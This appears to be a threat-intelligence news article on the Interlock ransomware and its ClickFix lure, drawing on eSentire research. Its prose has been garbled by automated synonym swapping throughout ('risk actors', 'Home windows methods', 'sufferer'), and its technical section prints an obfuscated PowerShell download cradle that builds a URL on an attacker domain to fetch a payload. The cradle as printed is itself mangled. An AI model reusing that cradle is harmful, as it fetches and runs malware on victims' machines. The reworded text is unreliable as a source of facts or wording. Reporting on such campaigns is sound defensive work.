The cybersecurity panorama continues to evolve as risk actors develop more and more subtle strategies to compromise Home windows methods.
A brand new ransomware variant often known as Interlock has emerged as a big risk, leveraging the misleading ClickFix social engineering approach to execute malicious instructions on sufferer machines.
This malware represents a regarding evolution in ransomware deployment ways, combining conventional phishing approaches with superior multi-stage payload supply mechanisms.
Interlock ransomware has been actively focusing on organizations throughout North America and Europe since September 2024, demonstrating a transparent monetary motivation by way of its double extortion methodology.
The risk group behind this malware has proven outstanding persistence and technical sophistication, using a posh assault chain that begins with compromised web sites and culminates in full system compromise.
Course of tree of assault by Interlock Group (Supply – eSentire)
The malware’s potential to fingerprint sufferer methods and prioritize high-value targets signifies a well-resourced operation with strategic targets.
In July 2025, eSentire analysts recognized a number of subtle incidents attributed to the Interlock Group, revealing the ransomware’s evolving capabilities and assault methodologies.

The safety researchers found that the risk actors had developed a multi-layered method involving PowerShell scripts, PHP backdoors, and custom-built distant entry instruments.
This complete evaluation has supplied essential insights into the malware’s operational ways, methods, and procedures, providing the cybersecurity neighborhood helpful intelligence for defensive measures.
Assault overview (Supply – eSentire)

The assault begins when victims unknowingly go to compromised web sites, significantly these contaminated by way of the KongTuke compromise chain, which subsequently redirect customers to malicious ClickFix pages.
ClickFix represents a social engineering approach that deceives victims into executing dangerous instructions by presenting faux error messages or system notifications that seem reputable.
Upon interplay with these misleading parts, victims are prompted to repeat and execute PowerShell instructions that seem to resolve fictitious technical points.
Superior Multi-Stage An infection Mechanism
The technical sophistication of Interlock’s an infection course of demonstrates the risk actors’ deep understanding of Home windows system structure and consumer conduct patterns.
The preliminary ClickFix payload employs an obfuscated PowerShell command that establishes the muse for subsequent malicious actions.
C Backdoor (Supply – eSentire)
The deobfuscated command reveals a fastidiously crafted obtain cradle designed to retrieve extra payloads from command and management infrastructure.
The malicious PowerShell command follows this sample: $gt=”dng-m,i,crosoftds,com”.Break up(‘,’);$yn=’htt’+’ps://’+$gt+$gt[1]+$gt+’.’+$gt+’/’ + ‘uvA’+’4I’+’BD’+’9’+’.txt’.
This obfuscation approach splits area parts and reassembles them dynamically, successfully evading primary string-based detection mechanisms whereas sustaining performance.
As soon as executed, the PowerShell script performs system reconnaissance by way of the systeminfo command, gathering complete {hardware} and software program data that’s transmitted to the risk actors’ command and management servers.
This fingerprinting course of permits the malware to find out whether or not the goal system represents a helpful sufferer or a safety researcher’s honeypot.
Primarily based on this evaluation, the malware both proceeds with the an infection chain or terminates to keep away from detection.
The malware establishes persistence by way of a classy mechanism involving Home windows shortcuts positioned within the sufferer’s startup folder.
The Easy Course of Launcher element, recognized as c2.exe, makes use of the Home windows API perform CreateProcessW to spawn extra PowerShell processes whereas displaying faux error messages to keep up the phantasm of system issues.
This misleading method, mixed with using reputable Home windows binaries like rundll32.exe, demonstrates the risk actors’ dedication to mixing malicious actions with regular system operations.
Combine ANY.RUN TI Lookup together with your SIEM or SOAR To Analyses Superior Threats -> Strive 50 Free Trial Searches